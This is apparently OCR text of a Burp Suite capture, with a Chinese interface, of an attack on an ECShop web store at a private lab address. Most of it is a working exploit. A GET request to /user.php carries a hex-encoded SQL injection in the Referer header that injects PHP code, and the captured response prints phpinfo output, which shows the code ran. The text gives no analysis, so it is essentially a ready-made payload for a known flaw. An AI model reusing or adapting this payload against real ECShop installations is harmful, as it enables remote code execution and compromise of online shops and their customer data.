 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /user.php HTTP/1.1
2 Host: 192.168.75.146:8080
3 Referer:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:107:"*/SELEC
T
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b70687069
6e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1'
UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca
4 Connection: close
5 Upgrade-Insecure-Requests: 1
6 Cache-Control: max-age=0
7 Content-Length: 1
8
9
搜索(Search)... 没有匹配
完成
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
ecshop
欢迎光临
首页 GSM手机 双模手机 手机配件 团购商品 优惠活动 夺宝奇兵
当前位置: 首页 > 用户中心
会员登陆
用
户
名
密
码
请保存我这次的登录信息。
PHP Version 5.3.29
System Linux 47e29ef097ef 5.15.0-39-generic #42-Ubuntu SMP Thu Jun 9 23:42:32 UTC 2022 x86_64
免责条款 - 隐私保护 - 咨询热点 - 联系我们 - 公司简介 - 批发方案 - 配送方式